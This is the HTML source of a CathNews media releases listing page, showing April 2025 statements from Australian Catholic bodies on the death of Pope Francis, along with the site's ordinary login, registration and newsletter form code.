                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-21 23:00:04"
                >
                    22 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="24a6d258-975a-4b96-b9bb-189c3ba3d867" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/7d6044e95a16761171b130dcb476a43e.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250421-knights-of-the-southern-cross-the-death-of-his-holiness-pope-francis/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250421-knights-of-the-southern-cross-the-death-of-his-holiness-pope-francis/?layout=file" title="250421 - Knights of the Southern Cross - The Death of His Holiness, Pope Francis.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250421 - Knights of the Southern Cross - The Death of His Holiness, Pope Francis"
                                       data-id="1474"
                                        target="_blank"                                    ><span itemprop="name">250421 &#8211; Knights of the Southern Cross &#8211; The Death of His Holiness, Pope Francis</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                102 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-21 14:26:28"
                >
                    22 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="8cc11e34-1bad-4d14-b4cb-817955d7dee1" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/ac796a52db3f16bbdb6557d3d89d1c5a.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250421-acbc-australian-catholics-mourn-pope-francis/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250421-acbc-australian-catholics-mourn-pope-francis/?layout=file" title="250421 - ACBC - Australian Catholics mourn Pope Francis.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250421 - ACBC - Australian Catholics mourn Pope Francis"
                                       data-id="1473"
                                        target="_blank"                                    ><span itemprop="name">250421 &#8211; ACBC &#8211; Australian Catholics mourn Pope Francis</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                116 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-21 11:21:53"
                >
                    21 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="a9307fec-8be3-427d-9da2-6b12e470cd0e" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/daa96d9681a21445772454cbddf0cac1.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250421-broken-bay-diocese-statement-from-bishop-anthony-randazzo-on-the-death-of-pope-francis/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250421-broken-bay-diocese-statement-from-bishop-anthony-randazzo-on-the-death-of-pope-francis/?layout=file" title="250421 - Broken Bay Diocese - Statement from Bishop Anthony Randazzo on the death of Pope Francis.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250421 - Broken Bay Diocese - Statement from Bishop Anthony Randazzo on the death of Pope Francis"
                                       data-id="1472"
                                        target="_blank"                                    ><span itemprop="name">250421 &#8211; Broken Bay Diocese &#8211; Statement from Bishop Anthony Randazzo on the death of Pope Francis</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                44 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-21 11:21:32"
                >
                    21 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="98ab6c4d-8eb3-48fb-b0d3-949428bafc99" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/8b0d268963dd0cfb808aac48a549829f.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250421-acu-acu-mourns-the-passing-of-the-holy-father-pope-francis/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250421-acu-acu-mourns-the-passing-of-the-holy-father-pope-francis/?layout=file" title="250421 - ACU - ACU mourns the passing of the Holy Father, Pope Francis.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250421 - ACU - ACU mourns the passing of the Holy Father, Pope Francis"
                                       data-id="1471"
                                        target="_blank"                                    ><span itemprop="name">250421 &#8211; ACU &#8211; ACU mourns the passing of the Holy Father, Pope Francis</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                222 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-21 11:19:22"
                >
                    21 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="d2a1ff1f-cbed-4876-b508-97bf3c0047d0" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/42ffcf057e133f94c1b7b5cf543ef3bd.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250421-caritas-australia-caritas-australia-expresses-deep-sorrow-following-the-death-of-pope-francis/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250421-caritas-australia-caritas-australia-expresses-deep-sorrow-following-the-death-of-pope-francis/?layout=file" title="250421 - Caritas Australia - Caritas Australia expresses deep sorrow following the death of Pope Francis.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250421 - Caritas Australia - Caritas Australia expresses deep sorrow following the death of Pope Francis"
                                       data-id="1470"
                                        target="_blank"                                    ><span itemprop="name">250421 &#8211; Caritas Australia &#8211; Caritas Australia expresses deep sorrow following the death of Pope Francis</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                179 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-21 11:17:34"
                >
                    21 Apr 2025                </time>
            </td>
            
                        
                    </tr>
                    <tr class="docman_item" data-document="e105d51e-573d-4d4a-8095-e44b3b9f5453" itemscope itemtype="http://schema.org/CreativeWork">
                        <td width="1%" class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/991de292e76f74f3c285b3f6d57958d5.jpg">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250421-cha-statement-on-pope-francis-pdf/?layout=file"
                                type="application/pdf"                                target="_blank"                                >
                            
                            <span class="k-icon-document-document  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">Document</span>
                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="https://cathnews.com/~documents/media-releases/media-releases-2025/250421-cha-statement-on-pope-francis-pdf/?layout=file" title="250421 - CHA - Statement on Pope Francis.pdf"
                                       type="application/pdf"                                       class="docman_track_download"
                                       data-title="250421 - CHA - Statement on Pope Francis"
                                       data-id="1469"
                                        target="_blank"                                    ><span itemprop="name">250421 &#8211; CHA &#8211; Statement on Pope Francis</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                                                                                417 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="1%" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2025-04-21 11:16:27"
                >
                    21 Apr 2025                </time>
            </td>
            
                        
                    </tr>
        </tbody>
</table>
                            <div class="k-pagination"><ul class="k-pagination__pages"><li><a rel="prev" href="https://cathnews.com/media-releases/?limit=20&amp;offset=400">&laquo;</a></li><li class=""><a href="https://cathnews.com/media-releases/?limit=20&amp;offset=0">1</a></li><li class=""><a href="https://cathnews.com/media-releases/?limit=20&amp;offset=20">2</a></li><li class="k-is-disabled"><span>&hellip;</span></li><li class=""><a href="https://cathnews.com/media-releases/?limit=20&amp;offset=380">20</a></li><li class=""><a href="https://cathnews.com/media-releases/?limit=20&amp;offset=400">21</a></li><li class="k-is-active"><a>22</a></li><li class=""><a href="https://cathnews.com/media-releases/?limit=20&amp;offset=440">23</a></li><li class=""><a href="https://cathnews.com/media-releases/?limit=20&amp;offset=460">24</a></li><li class="k-is-disabled"><span>&hellip;</span></li><li class=""><a href="https://cathnews.com/media-releases/?limit=20&amp;offset=1720">87</a></li><li class=""><a href="https://cathnews.com/media-releases/?limit=20&amp;offset=1740">88</a></li><li><a rel="next" href="https://cathnews.com/media-releases/?limit=20&amp;offset=440">&raquo;</a></li></ul></div>        
    </form>

</div>
                <!--[if lte IE 8 ]></div><![endif]-->
                </div>			</div>
</div>															</div>
			</div>
			<div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<aside id="block-16" class="widget-sidebar widget widget_block widgets-sidebar">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside><aside id="block-19" class="widget-sidebar widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</aside><aside id="block-21" class="widget-sidebar widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="0c31adabd858d3b04be009db-text/javascript"></script>
<script type="0c31adabd858d3b04be009db-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="0c31adabd858d3b04be009db-text/javascript"></script></aside>			</aside>
</div>
		</div>
	</div>
</div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3903 current_page_item menu-item-3928"><a href="https://cathnews.com/media-releases/" aria-current="page">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="0c31adabd858d3b04be009db-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2Fmedia-releases%2F&amp;_wpnonce=6d6d50272a">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-9507902">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-9507902" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="3903">

                            
                            <input data-id="9507902" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="9507902">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="9507902">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-9507902" name="remember_password">

                                    <label for="r-9507902"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-4667995"></div>

        
            <script type="0c31adabd858d3b04be009db-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_4667995 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '4667995',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_4667995.done(function (response) {

                        jQuery('#jobsearch-aterreg-4667995').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-9507902" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-9507902" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_9507902" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="9507902"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="9507902">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-3209360"></div>

        
            <script type="0c31adabd858d3b04be009db-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_3209360 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '3209360',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_3209360.done(function (response) {

                        jQuery('#jobsearch-aterreg-3209360').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-9507902" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-9507902" data-jid="3903" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_9507902" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_9507902" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_9507902" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-9507902" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_9507902"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_9507902" type="hidden" name="dial_code">
        <input id="contry_code_9507902" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="0c31adabd858d3b04be009db-text/javascript">
        function jobseachPhoneValidInit9507902() {
            var input_9507902 = document.querySelector("#pt_user_phone_9507902");
            var iti_9507902 = intlTelInput(input_9507902, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1769536694"
            });
            var reset_phone_field_9507902 = function () {
                input_9507902.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_9507902.addEventListener('blur', function () {
                reset_phone_field_9507902();
                if (input_9507902.value.trim()) {
                    if (iti_9507902.isValidNumber()) {
                        jQuery(input_9507902).css({'border': '1px solid #efefef'});
                    } else {
                        input_9507902.classList.add("phone-input-error");
                        jQuery(input_9507902).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_9507902').val('+' + iti_9507902.getSelectedCountryData().dialCode);
            jQuery('#contry_code_9507902').val(iti_9507902.getSelectedCountryData().iso2);
            //
            input_9507902.addEventListener('countrychange', () => {
                jQuery('#dial_code_9507902').val('+' + iti_9507902.getSelectedCountryData().dialCode);
                jQuery('#contry_code_9507902').val(iti_9507902.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_9507902', function () {
            if (jQuery('#phon-fieldcon-9507902').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_9507902').removeAttr('placeholder');
                jobseachPhoneValidInit9507902();
            }
            jQuery('#phon-fieldcon-9507902').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_9507902', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-9507902').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_9507902').removeAttr('placeholder');
                jobseachPhoneValidInit9507902();
            }
            jQuery('#phon-fieldcon-9507902').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_9507902" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="0c31adabd858d3b04be009db-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper9507902 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon9507902').empty();
                            jQuery('#jobsearch-gdapilocs-citycon9507902').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId9507902"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId9507902");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '77ffb30499',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
